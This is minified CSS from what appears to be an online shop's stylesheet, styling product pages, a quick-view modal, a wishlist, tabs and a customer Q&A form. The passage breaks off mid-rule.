.subscribe-signup-button{font-size:.875rem;line-height:1.313rem;}.home-page-end-line{width:80vw;height:.1875vw !important;margin-left:auto;margin-right:auto;margin-bottom:2.1875vw;}.subscribe-signup-button{padding-right:2.1875vw;padding-left:1.15625vw;}#reward-and-premium-banner{justify-content:center;padding-top:1.5625vw;}#reward-and-premium-banner.custom-container{width:100%;padding-right:var(--bs-gutter-x,30px);padding-left:var(--bs-gutter-x,30px);margin-right:auto;margin-left:auto;}#reward-and-premium-banner .item-1{text-align:right;padding-bottom:1.875vw;}#reward-and-premium-banner .item-1 a{width:46.5vw;}#reward-and-premium-banner .item-2{padding-bottom:1.875vw;}#reward-and-premium-banner .item-2 a{width:46.5vw;}.home-page-section-testimonial{margin-top:2.1875vw;height:auto;min-height:auto;width:100%;padding-right:var(--bs-gutter-x,1.25vw);padding-left:var(--bs-gutter-x,1.25vw);margin-right:auto;margin-left:auto;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container{min-height:20vw;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container .card.testimonial-card{min-height:12.5vw;margin-top:1.25vw;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container .card.testimonial-card .card-bottom{text-align:start;padding-top:15px;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container .card.testimonial-card .testimonial-customer-name{margin-top:15px;}.home-page-section-testimonial .testimonial-slider .card.testimonial-card{min-height:12.5vw;margin-top:1.25vw;}.home-page-section-testimonial .testimonial-slider .card.testimonial-card .card-bottom{text-align:start;padding-top:15px;}.home-page-section-testimonial .testimonial-slider .card.testimonial-card .testimonial-customer-name{margin-top:15px;}#main-breadcrumb{padding-top:.9375vw;}#main-breadcrumb ol{font-size:1rem;}#main-breadcrumb ol .breadcrumb-item{font-size:1rem;display:block;}#main-breadcrumb ol .breadcrumb-item a{font-size:1rem;line-height:1.5rem;}#main-breadcrumb ol .breadcrumb-item .fa{margin-top:4px;font-size:1rem;}#main-breadcrumb ol li{font-size:1rem;}#main-breadcrumb.custom-container{padding-top:15px;width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;}#main-breadcrumb.custom-container ol li .fa{font-size:1rem;}.product-quick-view{display:none;box-shadow:none;position:relative;}.product-quick-view #alert-box{position:absolute;top:20%;display:flex;justify-content:center;align-items:center;left:0;margin-left:auto;margin-right:auto;right:0;width:500px;height:250px;z-index:10;background:#fff;transition:all .5s ease-in-out;}.product-quick-view #alert-box i{position:absolute;top:.9375vw;right:.9375vw;font-size:1.875rem;cursor:pointer;}.product-quick-view #alert-box .alert-body{height:100%;display:flex;flex-direction:column;}.product-quick-view #alert-box .alert-body p{font-size:1.563rem;margin-bottom:.625vw;}.product-quick-view #alert-box .alert-body .my-btn{margin-top:.9375vw;}.product-quick-view #alert-box.active{transition:all .5s ease-in-out;transform:scale(1);width:50%;top:50%;left:50%;transform:translate(-50%,-50%);}.product-quick-view #alert-box.quick-alert-box{top:60px;background-color:#fff;padding:.9375vw;margin:0 auto;width:fit-content;box-shadow:-1px 1px 10px 2px black;}.product-quick-view .img-content{margin-right:.6875vw;}.product-quick-view .img-content #product-detail{order:1;padding-bottom:0;padding-top:1.875vw;padding-right:1.875vw;width:35.32vw;position:relative;}.product-quick-view .img-content #product-detail .like-share-icon{width:fit-content;right:10px;position:absolute;}.product-quick-view .img-content #product-detail .like-share-icon .fa-heart:before,.product-quick-view .img-content #product-detail .like-share-icon .fa-share-alt:before{color:#3e454c;}.product-quick-view .img-content #product-detail .like-share-icon i{height:35px;width:35px;font-size:20px;}.product-quick-view .img-content #product-detail .like-share-icon i:last-child{margin-top:5px;}.product-quick-view .img-content #product-detail .product-img-container{flex-direction:column;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-slide-btn{display:none;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-container{width:18.75vw;height:18.75vw;display:flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-container img{margin-left:auto;margin-right:auto;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-container img{width:100%;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail{padding-top:.9375vw;display:flex;justify-content:space-between;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-container{width:8.24vw;height:8.24vw;display:flex;align-items:center;justify-content:center;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-container img{margin-left:auto;margin-right:auto;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-container img{width:100%;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail img{background-color:#e8e8e8;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .numberInfo{height:8.24vw;width:8.24vw !important;color:#025685;font-weight:bold;background:#e3e3e3;display:flex !important;align-items:center;justify-content:center;font-size:1.75rem;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .video-thumbnail{position:relative;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .video-thumbnail i{position:absolute;left:25%;font-size:52px;top:25px;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-more-number{position:relative;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-more-number span{position:absolute;left:25%;top:28%;font-size:1.75rem;font-weight:600;line-height:2.625rem;color:#025685;}.product-quick-view .img-content #product-detail .product-img-container .assure-icons{padding-top:1.25vw;}.product-quick-view .img-content #product-detail .product-img-container .assure-icons ul{list-style:none;padding-left:0;display:flex;justify-content:space-evenly;margin-bottom:0;padding-bottom:.9375vw;border-bottom:1px solid;}.product-quick-view .img-content #product-detail .product-img-container .assure-icons ul li{width:5.375vw;text-align:center;font-size:.875rem;line-height:1.313rem;}.product-quick-view .img-content #product-detail .product-img-container #product-slide-summary-desktop{padding-top:.9375vw;}.product-quick-view .img-content #product-detail .product-img-container #product-slide-summary-desktop div{padding:.3125vw .9375vw;height:2.375rem;display:flex;align-items:center;justify-content:flex-start;}.product-quick-view .img-content #product-detail .product-img-container #product-slide-summary-desktop div a{color:#fff;padding-left:.3125vw;}.product-quick-view .detail-content{margin-top:20px;margin-left:.6875vw;}.product-quick-view .detail-content .quick-view-summary-heading h1,.product-quick-view .detail-content .quick-view-summary-heading .h1{font-size:1.875rem;line-height:2.813rem;margin-bottom:.625vw;}.product-quick-view .detail-content .quick-view-summary-heading .branding span:last-child{color:#025685;}.product-quick-view .detail-content .quick-view-summary-heading .star-rating-add-review{list-style:none;padding-left:0;padding-top:.625vw;}.product-quick-view .detail-content .description-table{padding-top:1.25vw;}.product-quick-view .detail-content .description-table h3,.product-quick-view .detail-content .description-table .h3{display:none;}.product-quick-view .detail-content .description-table .table-heading{background-color:#edeeed;color:#025685;line-height:1.5rem;text-transform:capitalize;}.product-quick-view .detail-content .description-table .table-heading thead{border:0;}.product-quick-view .detail-content .description-table .table-data-container .table-heading th{font-size:1.125rem;padding-top:.625vw;padding-bottom:.625vw;}.product-quick-view .detail-content .description-table .table-data-container div .color-red{font-size:1.125rem;}.product-quick-view .detail-content .description-table .table-data-container table thead tr th:nth-child(3),.product-quick-view .detail-content .description-table .table-data-container table thead tr th:nth-child(4){text-align:center;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr{width:100%;border-bottom:1px solid #3e454c;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td{border:0;vertical-align:middle;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item6 .color-red{font-size:1.125rem;line-height:1.688rem;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item1{padding-left:0;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item3,.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item4{text-align:center;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item5{padding-right:0;text-align:right;}.product-quick-view .detail-content .description-table .action-btn{text-align:right;padding-top:.9375vw;}.product-quick-view .detail-content .description-table .action-btn .btn{background-color:#025685;color:#fff;}.product-quick-view.chk-pop-div{margin:15px;z-index:9999;display:none;background:transparent;}.product-quick-view #quick-inner-div{display:flex;justify-content:center;}.product-quick-view #quick-inner-div .assure-icons .summary-icon{display:flex;justify-content:space-around;list-style:none;padding:0;}.product-quick-view .btn.btn-view-det{background-color:#025685;color:#fff;float:right;margin-right:0;margin-top:20px;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr{border-bottom:1px solid;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td{border-bottom:0;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td.col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td .col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr:hover{background-color:#f5f5f5;}.quick-view-modal .modal-dialog{max-width:100%;width:63.75vw;position:relative;min-width:85vw;max-width:75vw;}.quick-view-modal .modal-dialog .btn-close{position:absolute;right:1.473477406679764vw;top:1.473477406679764vw;background-size:26px;z-index:1;}.quick-view-modal .modal-dialog .btn-close:focus{box-shadow:none;}.quick-view-modal .modal-content{position:relative;}.quick-view-modal .modal-content .modal-body{padding-top:40px;padding:0;}.quick-view-modal .modal-content .modal-body .quick-view-frame{width:100%;min-height:45vw;}.quick-view-modal .modal-content .modal-body .quick-view-frame .product-quick-view #quick-inner-div{justify-content:center;display:flex;}.quick-view-modal .modal-content .modal-body .quick-view-frame .product-quick-view #quick-inner-div #product-detail{width:41.32vw;}.quick-view-modal .modal-content .modal-body .quick-view-frame .product-quick-view #quick-inner-div .detail-content{width:50vw;}.quick-view-modal .modal-content .modal-body .assure-icons .summary-icon{display:flex;justify-content:space-around;list-style:none;padding:0;}.featured-category-section{margin-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.product-page-top-content{padding-top:1.25vw;}.product-page-top-content.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.product-page-top-content h1,.product-page-top-content .h1{font-size:1.5rem;line-height:2rem;}.product-page-top-content .product-heading{padding-bottom:.625vw;border-bottom:1px solid #3e454c;margin-bottom:.625vw;}.product-page-top-content .product-heading img{width:56px;height:56px;}.product-page-top-content .make-flex-column{display:flex;flex-direction:column;flex-flow:wrap;}.product-page-top-content .make-flex-column .flex-col{display:flex;align-items:self-start;font-size:16px;}.product-page-top-content .make-flex-column .flex-col .color-primary{max-width:300px;padding-left:4px;display:block;}.product-page-top-content .make-flex-column #product-detail{order:1;background-color:#fff;padding-top:0;padding-right:1.875vw;width:29.375vw;top:17%;margin-top:0;position:sticky;align-self:flex-start;margin-right:1.25vw;}.product-page-top-content .make-flex-column #product-detail .like-share-icon{top:4%;right:2.9375vw;}.product-page-top-content .make-flex-column #product-detail .like-share-icon i{height:40px;width:40px;margin-bottom:8px;font-size:24px !important;}.product-page-top-content .make-flex-column #product-detail .product-img-container{flex-direction:column;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-container{width:27.5vw;height:27.5vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-container img{display:block;height:auto;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-slide-btn{display:none;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail{display:flex;padding-top:.9375vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-container{width:6.5vw;height:6.5vw;display:flex;align-items:center;justify-content:center;border:1px solid #ddd;margin-right:5px;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-container img{margin-left:auto;margin-right:auto;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail img{width:5.625vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .numberInfo{height:6.5vw;width:6.5vw !important;color:#025685;font-weight:bold;background:#e3e3e3;display:flex !important;align-items:center;justify-content:center;font-size:1.75rem;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .video-thumbnail{position:relative;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .video-thumbnail i{position:absolute;left:25%;font-size:52px;top:25px;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-more-number{position:relative;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-more-number span{position:absolute;left:25%;top:28%;font-size:1.75rem;font-weight:600;line-height:2.625rem;color:#025685;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact{padding-top:.625vw;flex-direction:column;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact div{padding:.3125vw .9375vw;height:2.375rem;display:flex;align-items:center;justify-content:center;width:100%;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact div a{color:#fff;padding-left:.3125vw;}.product-page-top-content .make-flex-column #product-detail .pro.fixed-top-pro{box-shadow:0 0 10px rgba(142,141,141,.149);animation-name:stickyheaderDown;transition:none;position:fixed;background-color:#fff;width:29.375vw;top:10%;padding:20px;animation-duration:.5s;box-shadow:0 3px 6px rgba(0,0,0,.16);}.product-page-top-content .make-flex-column #rating-review{padding-top:0;display:inline-flex;flex:unset;align-items:center;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review{justify-content:flex-start;width:auto;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review li{padding-left:.9375vw;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review :first-child :last-child{padding-left:.3125vw;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review .sa_jump_to_reviews{font-size:16px;}.product-page-top-content .make-flex-column #rating-review .summary-icon{border-bottom:1px solid #b1b1b1;padding-bottom:16px;padding-top:0;display:flex;flex-wrap:wrap;margin-top:8px;}.product-page-top-content .make-flex-column #rating-review .summary-icon li{display:flex;align-items:center;font-size:.875rem;margin-bottom:8px;}.product-page-top-content .make-flex-column #rating-review .summary-icon li span{width:max-content;line-height:1rem;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-1 img{width:20px;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-2 img{width:20px;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-3 img{width:20px;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-4 img{width:20px;}.product-page-top-content .product-page-top-content .make-flex-column .flex-col span a{padding-left:5px;}.product-page-top-content #product-slide-summary{padding-top:1.25vw;order:4;}.product-page-top-content #product-description{order:3;margin-top:10px;}.product-page-top-content #product-description.depent-div{width:65vw;}.product-page-top-content #product-description #product-short-description{padding-top:1rem;font-size:16px;}.product-page-top-content #product-description #product-short-description h2,.product-page-top-content #product-description #product-short-description .h2{padding-top:.9375vw;font-size:1.125rem;font-weight:600;line-height:1.688rem;}.product-page-top-content #product-description #product-short-description ul{padding-left:2%;padding-top:.625vw;}.product-page-top-content #product-description #description-table{padding-top:1.25vw;}.product-page-top-content #product-description #description-table h3,.product-page-top-content #product-description #description-table .h3{display:none;}.product-page-top-content #product-description #description-table .table-data-container .table-heading th{font-size:1.125rem;padding-top:.625vw;padding-bottom:.625vw;}.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(1),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(3),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(4),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(5),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(6){text-align:center;}.product-page-top-content #product-description #description-table .table-data-container .table-heading th:last-child{text-align:right;}.product-page-top-content #product-description #description-table .table-data-container div .color-red{font-size:1.125rem;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td{vertical-align:middle;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(1),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(3),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(4),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(5),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(6){text-align:center;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(3){margin-top:15px;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:last-child{text-align:right;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:last-child button{margin:0 auto;margin-right:0;}.product-page-top-content #product-description #btn-quick-action{margin-bottom:0;flex-direction:row;justify-content:flex-end;padding-top:0;}.product-page-top-content #product-description #btn-quick-action div,.product-page-top-content #product-description #btn-quick-action button{margin-bottom:0;width:15vw;height:35px;font-size:1rem;padding-left:0;padding-right:0;}.product-page-top-content #product-description #btn-quick-action div:last-child span{font-size:.75rem;line-height:1.125rem;}.product-page-top-content #product-description #btn-quick-action a{margin-left:10px;}.product-page-top-content #product-description .depentnet-div{margin-top:1.25vw;}.product-page-top-content #product-description .depentnet-div .f-lable{font-size:1.125rem;}.product-page-top-content #product-description .depentnet-div .red-text{color:#eb0400;}.product-page-top-content #product-description .depentnet-div ul{padding-top:1.25vw;}.product-page-top-content #product-description .depentnet-div ul .f-size{justify-content:space-between;display:flex;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li{text-align:end;display:grid;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li textarea{margin-top:5px;width:40vw;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li .price{display:inline-grid;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li .price .inner-price{font-size:14px;text-decoration:line-through;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li button{border:none;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li.d-inner-none{display:grid;}.product-page-top-content #product-description .depentnet-div ul .inner-li-2{padding-top:1.25vw;}.product-page-top-content #product-description .depentnet-div ul .inner-li-2 li{font-size:1rem;}.product-page-top-content #product-description .f-lable2{font-size:1.125rem;}.product-page-top-content #product-description .f-lable2 .price{display:grid;}.product-page-top-content #product-description .f-lable2 .price .inner-price{font-size:14px;text-decoration:line-through;}.product-page-top-content #product-description .last-btn-div{display:inline;}.product-page-top-content #product-description .btn-branding{border:none;color:#fff !important;}.product-page-top-content.wishlist-inner-div #product-detail{width:29vw;}.product-page-top-content.wishlist-inner-div #product-detail .img-container{width:28.375vw;height:28.375vw;}.product-page-top-content.wishlist-inner-div #product-detail .img-container img{width:100%;}.product-page-top-content.wishlist-inner-div #product-description .heading{font-size:1.75rem;font-weight:700;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1{font-size:1rem;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1 span{margin-bottom:15px;display:block;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1{text-align:start;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1 .imx-box{display:block;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action{align-items:baseline;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a{width:fit-content;display:block;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a .text{color:#fff;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-container{width:200px;margin:0 auto;border:0;height:auto;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span label{color:#000;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span .price{color:#900;}#product-description-and-policy .Q-A-div{width:70vw;}#product-description-and-policy .Q-A-div .security{display:flex;}#product-description-and-policy .Q-A-div .security span{display:flex;align-items:center;}#product-description-and-policy .Q-A-div .security input{height:min-content;padding:3px;width:fit-content;margin:0 5px;}#product-description-and-policy .Q-A-div .security button{margin:0 5px;width:auto;padding:4px 10px;}#product-description-and-policy .Q-A-div .security #btncancel{border:1px solid #d3d3d3;}#product-description-and-policy .Q-A-div .security .qacancelbtn{border:none;padding:3px 15px 4px 15px;}#product-description-and-policy .Q-A-home-tab.active{display:block;}#product-description-and-policy .review-home-tab.active,#product-description-and-policy .modal.active{display:block;}#product-description-and-policy .review-home-tab.active{display:block;}#product-description-and-policy .review-home-tab .modal-content{padding:20px;}#product-description-and-policy #customerreviews{width:98%;margin:0 auto;margin-top:30px;}.review-home-tab .modal-dialog{text-align:initial;}.review-home-tab .modal-dialog .card-bottom p{margin-bottom:10px;}.review-home-tab .modal-dialog .img-bx{height:300px;width:300px;}.review-home-tab .modal-dialog .img-bx img{width:100%;}.review-home-tab .modal-dialog .logo-img{float:right;height:auto;width:200px;}.review-home-tab .modal-dialog .logo-img img{width:100%;}#product-slide-summary-desktop{padding-top:1.25vw;}@media only screen and (min-width:1510px){.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact{flex-direction:row;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact div{width:auto;}}#product-description-and-policy,#shpping-action-tabs{padding-top:2.1875vw;}#product-description-and-policy.custom-container,#shpping-action-tabs.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;}#product-description-and-policy .category-listing-recently-view-products-slider .slick-dots,#shpping-action-tabs .category-listing-recently-view-products-slider .slick-dots{margin-bottom:1.25vw;}#product-description-and-policy .tab-container,#shpping-action-tabs .tab-container{padding-left:0;}#product-description-and-policy .tab-container .nav .nav-item,#shpping-action-tabs .tab-container .nav .nav-item{width:auto;}#product-description-and-policy .tab-container .nav .nav-item:not(:last-child),#shpping-action-tabs .tab-container .nav .nav-item:not(:last-child){margin-bottom:0;}#product-description-and-policy .tab-container .nav .nav-item:not(:first-child),#shpping-action-tabs .tab-container .nav .nav-item:not(:first-child){margin-right:10px;}#product-description-and-policy .tab-container .nav .nav-item .nav-link,#shpping-action-tabs .tab-container .nav .nav-item .nav-link{font-size:1rem;justify-content:center;width:12.188rem;height:3.125rem;line-height:24px;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.active,#shpping-action-tabs .tab-container .nav .nav-item .nav-link.active{border-radius:8px 8px 0 0;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.btn-width-custom,#shpping-action-tabs .tab-container .nav .nav-item .nav-link.btn-width-custom{width:300px;}#product-description-and-policy #product-long-text,#shpping-action-tabs #product-long-text{padding-top:1.25vw;display:none;}#product-description-and-policy .tab-content,#shpping-action-tabs .tab-content{padding-top:1.875vw;padding-left:.625vw;}#product-description-and-policy .tab-content#product-bullete-description,#shpping-action-tabs .tab-content#product-bullete-description{padding-top:35px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane h3,#product-description-and-policy .tab-content#product-bullete-description .tab-pane .h3,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane h3,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .h3{font-size:1.125rem;line-height:1.688rem;padding-bottom:.9375vw;padding-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul{padding-left:1.5625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul li,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul li{font-size:1rem;line-height:1.5rem;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul li:not(:first-child),#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul li:not(:first-child){padding-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex ul.slick-dots li,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex ul.slick-dots li{padding:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad{width:23.125vw;height:13vw;margin-top:0;margin-left:10px;margin-right:10px;text-align:center;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video{width:100%;padding-left:10px;padding-right:10px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video:first-child{padding-left:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad span{padding-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child{margin-left:-10px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child{margin-right:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection{width:95vw;margin-left:auto;margin-right:auto;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass{width:80vw;margin:0 auto;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass button.btn-question,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass button.btn-question{border:0;border-radius:0;background-color:#025685;color:#fff;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:60vw;margin-left:0;padding-left:0;font-weight:700;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.question,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.question{margin-bottom:.3125vw;padding-left:0;margin-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div label,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div label{font-size:1rem;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div .error-msg,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.name,#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.email,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.name,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.email{margin-top:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.security,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.security{margin-top:1.25vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div{display:-ms-inline-grid;display:inline-grid;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div input,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div input{border:.2px solid #ced4da;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard{margin:0 auto;width:80vw;height:auto;box-shadow:0 3px 10px;border-radius:10px;display:grid;opacity:1;margin-top:1.25vw;padding:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard{padding:13px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass{height:1.0625vw;display:flex;text-align:left;margin-top:2px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass p{font-size:.875rem;margin-bottom:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass i,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass i{margin-top:3.5px;margin-left:2px;font-size:16px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection{width:80vw;display:flex;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv{display:flex;width:20vw;align-items:center;margin-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv span:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv 